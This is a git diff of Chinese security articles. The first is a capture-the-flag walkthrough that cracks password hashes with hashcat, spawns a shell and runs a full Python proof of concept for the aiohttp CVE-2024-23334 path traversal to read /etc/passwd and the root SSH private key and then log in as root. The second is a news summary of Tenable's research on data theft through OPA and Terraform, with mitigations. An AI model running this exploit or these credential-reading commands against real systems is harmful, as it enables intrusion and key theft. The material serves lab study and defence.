

查看/etc/passwd

|

||||

|

||||

|

||||

|

||||

image-20241123183640713

|

||||

|

||||

查找根目录的隐藏文件

|

||||

|

||||

|

||||

|

||||

image-20241123185910243

|

||||

|

||||

查找数据库中的表,sql语句中的from要区分好,不是form

|

||||

|

||||

|

||||

|

||||

image-20241123184816706

|

||||

|

||||



有三个可能的用户,记住这三个hash,待会要用到

|

||||

|

||||

|

||||

|

||||

image-20241123192646309

|

||||

|

||||



识别admin的hash密码,貌似是个md5加密

|

||||

> 白小羽

|

||||

> hash-identifier :一款哈希算法识别工具,它能够帮助用户识别给定哈希值所使用的哈希算法。

|

||||

|

||||

|

||||

|

||||

|

||||

image-20241123200242781

|

||||

|

||||

使用密码hash破解工具,john,失败了

|

||||

|

||||

|

||||

|

||||

image-20241123214111043

|

||||

|

||||



这里我们使用hashcat工具,进行密码碰撞

|

||||

```

|

||||

hashcat -m 0 2861debaf8d99436a10ed6f75a252abf /usr/share/wordlists/rockyou.txt # Approaching final keyspace - workload adjusted.

|

||||

|

||||

hashcat -m 0 197865e46b878d9e74a0346b6d59886a /usr/share/wordlists/rockyou.txt # Approaching final keyspace - workload adjusted.

|

||||

|

||||

hashcat -m 0 63ed86ee9f624c7b14f1d4f43dc251a5 /usr/share/wordlists/rockyou.txt # unicorniosrosados

|

||||

|

||||

```

|

||||

|

||||

|

||||

|

||||

image-20241123215006375

|

||||

|

||||



有了第三个用户的密码可以猜测刚刚的22端口,进行ssh连接,登录成功(如果不能连的话直接在反弹的shell直接su切换用户)

|

||||

|

||||

|

||||

|

||||

image-20241123221424468

|

||||

|

||||

找到第一个flag

|

||||

|

||||

|

||||

|

||||

image-20241123231732052

|

||||

|

||||

检查sudo是否可以使用,列出所有可以用sudo执行的文件

|

||||

|

||||

|

||||

|

||||

image-20241123232056711

|

||||

|

||||

查看用户进程信息

|

||||

```

|

||||

ps -aux | grep root

|

||||

|

||||

```

|

||||

|

||||



看到了一个正在执行的py文件

|

||||

|

||||

|

||||

|

||||

image-20241125134035157

|

||||

|

||||

尝试访问,提示权限不足

|

||||

|

||||

|

||||

|

||||

image-20241125134312151

|

||||

|

||||



查看靶机网络连接

|

||||

|

||||

|

||||

|

||||

image-20241125134404083

|

||||

|

||||



使用curl查看响应

|

||||

```

|

||||

curl -I 127.0.0.1:8080

|

||||

|

||||

```

|

||||

|

||||

|

||||

|

||||

image-20241125135437386

|

||||

|

||||



可以看到 aiohttp 3.9.1版本的漏洞信息,CVE-2024-23334

|

||||

|

||||

|

||||

|

||||

image-20241125135701183

|

||||

|

||||

下载poc,查看其代码

|

||||

```

|

||||

import argparse

|

||||

import http.client

|

||||

import textwrap

|

||||

import urllib

|

||||

|

||||

|

||||

def exploit(url, file, dir):

|

||||

parsed_url = urllib.parse.urlparse(url)

|

||||

conn = http.client.HTTPConnection(parsed_url.netloc)

|

||||

|

||||

traversal = "/.."

|

||||

payload = dir

|

||||

for i in range(15):

|

||||

payload += traversal

|

||||

|

||||

print(f'''[+] Attempt {i} Payload: {payload}{file} ''')

|

||||

|

||||

conn.request("GET", f"{parsed_url.path}{payload}{file}")

|

||||

res = conn.getresponse()

|

||||

result = res.read()

|

||||

print(f" Status code: {res.status}")

|

||||

|

||||

if res.status == 200:

|

||||

print("Respose: ")

|

||||

print(result.decode())

|

||||

break

|

||||

|

||||

|

||||

|

||||

if __name__ == "__main__":

|

||||

parser = argparse.ArgumentParser(

|

||||

description="PoC for CVE-2024-23334. LFI/Path-Traversal Vulnerability in Aiohttp",

|

||||

formatter_class=argparse.RawDescriptionHelpFormatter,

|

||||

epilog=textwrap.dedent(''' Usage: exploit.py -u http://127.0.0.1 -f /etc/passwd -d /static ''')

|

||||

)

|

||||

|

||||

parser.add_argument('-u', '--url', help="Aiohttp site url")

|

||||

parser.add_argument('-f', '--file', help="File to read")

|

||||

parser.add_argument('-d', '--directory', help="Directory with static files. Default: /static", default="/static")

|

||||

|

||||

args = parser.parse_args()

|

||||

if args.url and args.file and args.directory:

|

||||

exploit(args.url, args.file, args.directory)

|

||||

print("Exploit complete")

|

||||

else:

|

||||

print("Error: One of the parameters is missing")

|

||||

|

||||

```

|

||||

|

||||



通过curl可以看到源码,并且文件的静态目录在/assets下

|

||||

|

||||

|

||||

|

||||

image-20241125142156137

|

||||

|

||||

查看使用方法

|

||||

|

||||

|

||||

|

||||

image-20241125142653846

|

||||

|

||||



执行读取/etc/passwd测试

|

||||

```

|

||||

python3 exp.py -u http://127.0.0.1:8080 -f /etc/passwd -d /assets

|

||||

|

||||

```

|

||||

|

||||

|

||||

|

||||

image-20241125143425366

|

||||

|

||||



读取 ssh 密匙,指定刚刚的静态目录

|

||||

```

|

||||

python3 exp.py -u http://127.0.0.1:8080 -f /root/.ssh/id_rsa -d /assets

|

||||

|

||||

```

|

||||

|

||||

|

||||

|

||||

image-20241125145106834

|

||||



```

|

||||

chmod 000 key

|

||||

ssh root@10.10.11.38 -i key

|

||||

|

||||

```

|

||||

|

||||

|

||||

|

||||

image-20241125144926294

|

||||

|

||||

|

||||

|

||||

image-20241125145941955

|

||||



### 总结

|

||||

|

||||

本文主要用到的漏洞信息为

|

||||

|

||||

CVE-2024-9264 的RCE漏洞,在CIF文件解析的时候会被执行恶意代码,从而获取webshell

|

||||

|

||||

CVE-2024-23334 aiohttp 3.9.1 的目录遍历漏洞导致系统中的ssh密匙被读取,从而由普通用户的权限,上升到root权限,要么禁用密匙登录,就可以防范

|

||||

|

||||

用到的命令:

|

||||

```

|

||||

curl -I 127.0.0.1:8080 # 使用curl发送get请求,返回响应信息

|

||||

ps -aux | grep root # 列出所有root用户的进程信息

|

||||

hashcat -m 0 63ed86ee9f624c7b14f1d4f43dc251a5 /usr/share/wordlists/rockyou.txt # 使用hashcat 进行密码哈希破解,并指定字典目录

|

||||

hash-identifier 63ed86ee9f624c7b14f1d4f43dc251a5 # 识别hash是由什么算法进行加密的

|

||||

python -c "import pty; pty.spawn('/bin/bash')" # 创建一个交互式终端

|

||||

|

||||

```

|

||||

#### 往期推荐

|

||||

|

||||

[【渗透测试】DC1~9(全) Linux提权靶机渗透教程,干货w字解析,建议收藏](http://mp.weixin.qq.com/s?__biz=Mzg2Nzk0NjA4Mg==&mid=2247495774&idx=1&sn=ad20212bd08f94652d40e286406ed40f&chksm=ceb16b53f9c6e2459fc4d2ecbb549c2f21ff90c673e41809eeea0c3cd7728dd658d6a8ddd2cb&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[放开双手 !SQL注入Fuzzing字典 (270个)](http://mp.weixin.qq.com/s?__biz=Mzg2Nzk0NjA4Mg==&mid=2247493424&idx=1&sn=d6fb15d65b779fd5e9251e632afff375&chksm=ceb17c3df9c6f52b3fc89eecb2ea1b6cda5f4507aaffdf0ef8dae440a4fe29a1647cd90d1cc2&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[24年6月版本AWVS激活,AWVS漏洞扫描工具安装以及基本使用教程](http://mp.weixin.qq.com/s?__biz=Mzg2Nzk0NjA4Mg==&mid=2247493143&idx=1&sn=451a5ee39bbf8109362bbbc5c540f4cc&chksm=ceb17d1af9c6f40cfe0ff9d94ed1c3cd085af8368cd9a35b811638322a31ccb91ff9c397caff&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[开箱即用!265种windows渗透工具合集--灵兔宝盒](http://mp.weixin.qq.com/s?__biz=Mzg2Nzk0NjA4Mg==&mid=2247492994&idx=1&sn=ca2ba6fe86b4172e3e6d3cbb3791c05f&chksm=ceb17e8ff9c6f7993d49ebab74c400cff9ffb9e2010a8af69ff4197b5a289af53a595e03e5a2&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[比kali更稳定,工具更多,更加适合开发的操作系统-Blackarch](http://mp.weixin.qq.com/s?__biz=Mzg2Nzk0NjA4Mg==&mid=2247492819&idx=1&sn=ab64bf8967e36a83cd70bd8a1041d1df&chksm=ceb17fdef9c6f6c8df10bf0538f93c4efaa31cd1529e46d0e846437515060d70302376c55b8c&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

60

doc/IaC 和 PaC 工具中的网络安全缺陷使云平台面临新的攻击.md

Normal file

60

doc/IaC 和 PaC 工具中的网络安全缺陷使云平台面临新的攻击.md

Normal file

@ -0,0 +1,60 @@

|

||||

# IaC 和 PaC 工具中的网络安全缺陷使云平台面临新的攻击

|

||||

信息安全大事件 2024-11-25 11:46

|

||||

|

||||

网络安全研究人员披露了两种针对基础设施即代码

|

||||

(IaC) 和策略即代码 (PaC) 工具的新攻击技术,例如 HashiCorp 的 Terraform 和 Open Policy Agent (OPA),它们利用专用的域特定语言 (DSL) 来破坏云平台并泄露数据。

|

||||

|

||||

“由于这些是功能有限的强化语言,因此它们应该比标准编程语言更安全——事实上,它们确实如此,”Tenable 高级安全研究员 Shelly Raban 在上周发布的一份技术报告中表示。“然而,更安全并不意味着无懈可击。”

|

||||

|

||||

OPA 是一种流行的开源策略引擎,允许组织跨云原生环境(例如微服务、CI/CD 管道和 Kubernetes)实施策略。策略是使用名为 Rego 的本机查询语言定义的,然后由 OPA 进行评估以返回决策。

|

||||

|

||||

Tenable 设计的攻击方法以供应链为目标,攻击者通过泄露的访问密钥获得未经授权的访问权限,将恶意 Rego 策略插入 OPA 服务器,随后在策略决策阶段使用该策略来允许使用称为“http.send”的内置函数进行凭据泄露等恶意操作。

|

||||

|

||||

即使在

|

||||

OPA 部署限制使用 http.send 的情况下,这家网络安全公司发现,也可以利用另一个名为“net.lookup_ip_addr”的功能,通过一种称为 DNS 隧道的技术使用 DNS 查找来走私数据。

|

||||

|

||||

“因此,net.lookup_ip_addr功能是您可以考虑限制或至少在策略中注意的另一个功能,因为它还会带来从 OPA 部署中泄露数据的风险,”Raban 说。

|

||||

|

||||

Terraform 与 OPA 类似,旨在通过基于代码的定义简化设置、部署和管理云资源的过程。可以使用另一种称为 HashiCorp 配置语言 (HCL) 的声明性 DSL 来设置这些配置。

|

||||

|

||||

攻击者可以通过利用其“terraform plan”命令(通常作为 GitHub“pull_request”工作流的一部分触发)来以开源 IaC 平台为目标,以执行包含恶意数据源的未经审查的更改

|

||||

在

|

||||

|

||||

CI/CD 过程中。

|

||||

|

||||

“这会带来风险,因为公共存储库中的外部攻击者或私有存储库中的恶意内部人员(或有立足点的外部攻击者)可能会利用拉取请求来实现其恶意目标,”Tenable 指出。“数据源在'terraform 计划'期间运行,这大大降低了攻击者的切入点。”

|

||||

|

||||

反过来,这些数据源可能是流氓外部数据源、Terraform 模块或 DNS 数据源,因此只需要使用来自受信任来源的第三方组件。减轻此类风险的其他一些建议包括:

|

||||

- 实施精细的基于角色的访问控制

|

||||

(RBAC) 并遵循最小权限原则

|

||||

|

||||

- 设置应用程序级和云级日志记录以进行监控和分析

|

||||

|

||||

- 限制应用程序和底层计算机的网络和数据访问

|

||||

|

||||

- 防止在

|

||||

CI/CD 管道中自动执行未经审核和潜在恶意的代码

|

||||

|

||||

<table><tbody style="-webkit-tap-highlight-color: transparent;outline: 0px;visibility: visible;"><tr class="ue-table-interlace-color-single js_darkmode__0" data-style="-webkit-tap-highlight-color: transparent; outline: 0px; background-color: rgb(28, 28, 28); visibility: visible; color: rgb(205, 205, 205) !important;" style="-webkit-tap-highlight-color: transparent;outline: 0px;background-color: rgb(28, 28, 28);visibility: visible;color: rgb(205, 205, 205) !important;"><td width="557" valign="top" data-style="-webkit-tap-highlight-color: transparent; outline: 0px; word-break: break-all; hyphens: auto; border-color: rgb(76, 76, 76); background-color: rgb(255, 218, 169); visibility: visible; color: rgb(25, 25, 25) !important;" class="js_darkmode__1" style="-webkit-tap-highlight-color: transparent;outline: 0px;word-break: break-all;hyphens: auto;border-color: rgb(76, 76, 76);background-color: rgb(255, 218, 169);visibility: visible;color: rgb(25, 25, 25) !important;"><section style="-webkit-tap-highlight-color: transparent;outline: 0px;line-height: normal;visibility: visible;"><span style="-webkit-tap-highlight-color: transparent;outline: 0px;font-size: 12px;visibility: visible;color: rgb(0, 0, 0);">尊敬的读者:<br style="-webkit-tap-highlight-color: transparent;outline: 0px;visibility: visible;"/>感谢您花时间阅读我们提供的这篇文章。我们非常重视您的时间和精力,并深知信息对您的重要性。<br style="-webkit-tap-highlight-color: transparent;outline: 0px;visibility: visible;"/>我们希望了解您对这篇文章的看法和感受。我们真诚地想知道您是否认为这篇文章为您带来了有价值的资讯和启示,是否有助于您的个人或职业发展。<br style="-webkit-tap-highlight-color: transparent;outline: 0px;visibility: visible;"/>如果您认为这篇文章对您非常有价值,并且希望获得更多的相关资讯和服务,我们愿意为您提供进一步的定制化服务。请通过填写我们提供的在线表单,与我们联系并提供您的邮箱地址或其他联系方式。我们将定期向您发送相关资讯和更新,以帮助您更好地了解我们的服务和文章内容。</span></section><section style="-webkit-tap-highlight-color: transparent;outline: 0px;line-height: normal;visibility: visible;"><br style="-webkit-tap-highlight-color: transparent;outline: 0px;visibility: visible;"/></section><section style="-webkit-tap-highlight-color: transparent;outline: 0px;line-height: normal;text-indent: 0em;visibility: visible;"><span style="-webkit-tap-highlight-color: transparent;outline: 0px;color: rgb(0, 0, 0);"> </span><img class="rich_pages wxw-img" data-backh="106" data-backw="106" data-cropselx1="0" data-cropselx2="119" data-cropsely1="0" data-cropsely2="119" data-galleryid="" data-imgfileid="100006365" data-ratio="1" data-s="300,640" data-src="https://mmbiz.qpic.cn/sz_mmbiz_png/JqliagemfTA5N8G6ZVujodYTTD7NSaxFG5suXlkibicfoGRzCk6vHhCUBx7ST8b4AxdsFVNNAH4ltePBWX4AxKY0A/640?wx_fmt=other&wxfrom=5&wx_lazy=1&wx_co=1&tp=webp" data-type="png" data-w="1000" style="-webkit-tap-highlight-color: transparent;outline: 0px;font-family: 宋体;font-size: 14px;letter-spacing: 0.578px;text-align: center;visibility: visible !important;width: 119px !important;"/></section><section style="-webkit-tap-highlight-color: transparent;outline: 0px;line-height: normal;text-indent: 0em;"><span style="-webkit-tap-highlight-color: transparent;outline: 0px;font-family: 宋体;font-size: 12px;letter-spacing: 0.578px;text-align: center;color: rgb(0, 0, 0);"> 扫描二维码,参与调查</span></section><section style="-webkit-tap-highlight-color: transparent;outline: 0px;line-height: normal;"><br style="-webkit-tap-highlight-color: transparent;outline: 0px;letter-spacing: 0.544px;"/></section></td></tr></tbody></table>

|

||||

|

||||

|

||||

**END**

|

||||

|

||||

|

||||

|

||||

点击下方,关注公众号

|

||||

|

||||

获取免费咨询和安全服务

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

安全咨询/安全集成/安全运营

|

||||

|

||||

专业可信的信息安全应用服务商!

|

||||

|

||||

http://www.jsgjxx.com

|

||||

|

||||

|

||||

46

doc/SRM智联云采系统receiptDetail SQL注入漏洞复现及POC.md

Normal file

46

doc/SRM智联云采系统receiptDetail SQL注入漏洞复现及POC.md

Normal file

@ -0,0 +1,46 @@

|

||||

